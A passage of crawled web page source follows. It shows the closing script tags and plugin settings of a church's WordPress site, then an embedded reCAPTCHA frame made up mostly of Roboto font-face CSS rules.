mode!","audio_effects_allowed":"0","mouse_helper":"0","mouse_helper_delay":"10","mouse_helper_centered":"0","msg_mouse_helper_anchor":"","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":[],"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Le_ljMmAAAAAO5HoJti9TN8NdC9A4ekQgrc-KtG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le_ljMmAAAAAO5HoJti9TN8NdC9A4ekQgrc-KtG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/winnerschapelglasgow.org.uk\/wp-admin\/admin-ajax.php","nonce":"b5073e5720","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/winnerschapelglasgow.org.uk\/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8%d0%b4%2c-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" id="learnify-init-js-extra">
/* <![CDATA[ */
var LEARNIFY_STORAGE = {"ajax_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"6acba740ac","site_url":"https:\/\/winnerschapelglasgow.org.uk","theme_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-content\/themes\/learnify\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FB3434","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/js/__scripts.js" id="learnify-init-js"></script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/skin.js" id="learnify-skin-default-js"></script>
<script defer type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1699989841" id="akismet-frontend-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_ljMmAAAAAO5HoJti9TN8NdC9A4ekQgrc-KtG&co=aHR0cHM6Ly93aW5uZXJzY2hhcGVsZ2xhc2dvdy5vcmcudWs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wcg80t9qclcl
body_size: 48733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
